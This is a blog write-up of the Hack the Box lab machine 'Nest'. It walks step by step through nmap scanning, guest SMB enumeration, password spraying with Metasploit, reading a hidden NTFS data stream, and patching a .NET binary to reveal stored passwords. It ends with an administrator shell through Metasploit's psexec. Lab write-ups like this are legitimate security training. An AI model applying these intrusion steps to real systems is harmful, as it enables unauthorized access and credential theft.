
Hack the Box - Nest
Posted on June 6, 2020 • 7 minutes • 1396 words
Welcome back everyone. Today we are doing the Hack the Box machine Nest. This is listed as an Easy Windows machine. Let’s jump in!
As usual we start with our standard nmap scan: nmap -sC -sV -p- -oA all_scan 10.10.10.178
Here are our results
Host is up (0.058s latency).
Not shown: 65533 filtered ports
PORT     STATE SERVICE       VERSION
445/tcp  open  microsoft-ds?
4386/tcp open  unknown
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL, RPCCheck:
|     Reporting Service V1.2
|   GenericLines, GetRequest, HTTPOptions, RTSPRequest:
|     Reporting Service V1.2
|     Unrecognised command
|   Help:
|     Reporting Service V1.2
|     This service allows users to run queries against databases using the legacy HQK format
|     AVAILABLE COMMANDS ---
|     LIST
|     SETDIR <Directory_Name>
|     RUNQUERY <Query_ID>
|     DEBUG <Password>
|_    HELP <Command>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4386-TCP:V=7.80%I=7%D=1/27%Time=5E2F054F%P=x86_64-pc-linux-gnu%r(NU
SF:LL,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(GenericLin
SF:es,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognise
SF:d\x20command\r\n>")%r(GetRequest,3A,"\r\nHQK\x20Reporting\x20Service\x2
SF:0V1\.2\r\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(HTTPOptions,3A,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20comma
SF:nd\r\n>")%r(RTSPRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\
SF:n\r\n>\r\nUnrecognised\x20command\r\n>")%r(RPCCheck,21,"\r\nHQK\x20Repo
SF:rting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSVersionBindReqTCP,21,"\r\nHQK
SF:\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSStatusRequestTCP,21,"
SF:\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Help,F2,"\r\nHQK\
SF:x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nThis\x20service\x20allows\
SF:x20users\x20to\x20run\x20queries\x20against\x20databases\x20using\x20th
SF:e\x20legacy\x20HQK\x20format\r\n\r\n---\x20AVAILABLE\x20COMMANDS\x20---
SF:\r\n\r\nLIST\r\nSETDIR\x20<Directory_Name>\r\nRUNQUERY\x20<Query_ID>\r\
SF:nDEBUG\x20<Password>\r\nHELP\x20<Command>\r\n>");

Host script results:
|_clock-skew: 1m15s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2020-01-27T15:46:54
|_  start_date: 2020-01-27T15:39:54

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 342.74 seconds
We see that there is SMB and what looks to be SRSS reporting interface. We will start our enumeration with a quick smbclient or smbmap to see what is listed.
Command:

smbclient -L \\\\10.10.10.178 -U Guest

We see there are a few shares that we can connect to. Especially if the Guest account is allowed. Once we start pathing around on the shares. We see a Welcome Email template on the data share.

We download that file and see there is a basic password of welcome2019 associated to an account called TempUser. We know that often System Admin’s like to reuse passwords for accounts. Now we have the ability to connect to the Users share as well. When we do we get a list of users too.
Now with usernames and a basic password, we will spray these accounts to see if any others share the same password. We can use the Metasploit module smb_login
Command:
msf5> user auxilary/scanner/smb/smb_login
Here we will set the user_file to the wordlist we created for users. and smbpass to welcome2019.
We have a list of more users with access. We’ll continue looking through the SMB shares for further data. We have the ability to download everything from a share with mget * and recurse on within the smbclient connection. So we do that.
Command:
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
Once we do that we get more files downloaded to our working directory. We now have IT, Production, Reports and Shared. Each with more content inside. Going through the directories we have some intersting info in the notepadplusplus directory.


We see there’s another user that wasn’t listed before, carl. He has a directory in the hidden share Secure$. Also in that download is a config with a password located inside RU Scanner.
We can assume Carl Smith is our new way forward. We will try to access his hidden directory as TempUser. Now TempUser doesn’t have the ability to list but it can traverse if you know the path already, which we do. So we connect back to the Secure$ share and path there.

We repeat the same mass download as we did before. This time we have something of interest. A Visual Studio Project file, .sln. So we copy this over to our CommandoVM to take a look.

There is only one function inside. Now this program requires RU_Config.xml. Which we got from the share download. Inside that file is a password. We can simply change the last part of line 5 to read ‘Decrypt this password’ and put in our password from the RU_Config.xml. It should look something like this:

Now we can just set a breakpoint on the end of the function call and when it hits it, we can view the data inside the variables.
We see that the program hits the break almost immediately. We can view the password of xRxRxPANCAK3SxRxRx. With these credentials we can login vis smb as c.smith! We log in and snag the user.txt flag from his desktop.
Now that we user flag we can start working toward root. Again, we download all of the files from c.smith’s folder. Inside we see a file called ‘Debug Mode Password.txt’.

What is odd is that the file has a size of 0. Hmm, we’ve seen this before. Previous CTF’s will have data hidden in an alternate stream. After much trial and error it seems we need to download the file via Windows to preserve the data. We will connect to the share via our CommandoVM again and get the file.
Command:
net use s: \\10.10.10.178\users /user:c.smith xRxRxPANCAK3SxRxRx
Once we’ve mapped the connection, we can download our file. This is a good resource for detecting alternate data streams in powershell.
get-item '.\Debug Mode Password.txt' -Stream *
type '.\Debug Mode Password.txt:Password'
Once we see the stream, we get our password WBQ201953D8w. We can now log into the ssrs port and switch into debug mode.
Command:
telnet 10.10.10.178 4386
Once in we issue debug WBQ201953D8w. Now we see that we are in the same directory as we might have gotten when we tried earlier. Now we’ll setdir .. to see what’s in the directory before us.

We see three folders and some files. In this case we setdir again to LDAP. When we list again, we see a file called ldap.conf. So we query it.
Command:
showquery 2

This gives us the content of the ldap.conf file. So we have the content of the file with what seems like an encrypted password. If we look at the files we downloaded previously, we have a file called HqkLdap.exe in the same locations. We’ll take this file and send it back to our Windows VM for analysis. We open the file with dotPeek
. Sure enough we are able to look at the code. We can start to look through the code to isolate parts that are going to be useful to us.
Once of the first things we see in the Main() is it’s requirements.

We require a file called HqkDbImport.exe but it only seems to check the file, not use it in any other way. So we just make a file with that name in the same directory. It also seems to look for a file to import, assumably the one we previously found with ldap configurations inside. So we’ll move that to this directory as well.
Now as we continue to look through the code the RD function is also of interest. This function seems to be doing the decryption. Storying the values in a new variable called numArray.


So all we want to do is output that value before it’s returned. To do this we’ll use a tool called <code>dnSpy</code> . It works in the same way the dotPeek does but lets us modify code and recompile it.
So we load up dnSpy then load in our executable and locate our RD function. We do see some difference, we see numArray from above called array2. We need to modify this code, so we right click and Edit Method.
We can now enter some new code. In this case we just add the following on line 30 before our returned variables.
Console.WriteLine(Encoding.ASCII.GetString(array2, 0, count));
All we’re doing is logging the exact variables calculated here, to the console. We click compile. Then save all from the File menu.

Now we can run this via our command line.
Command:
.\HqkLdap-patched.exe .\ldap.conf

There we have it, our Administrator password! We can leverage this via Metasploit to get a Meterpreter session. We will use the exploit/windows/smb/psexec module.
Command:
msf5> use exploit/windows/smb/psexec
Here we only need to set our rhost, smbpass and smbuser.
Command:
msf5> set rhosts 10.10.10.178
msf5> set smbpass XtH4nkS4Pl4y1nGX
msf5> set smbuser administrator
There we have it, our root flag! This was quite a fun box, when done the intended way. Before it was patched you could simply use the finaly Metasploit module above to go right to system.. Oops!
Hopefully something was learned during this machine. If you found this write-up helpful, consider sending some respect my way: My HTB Profile .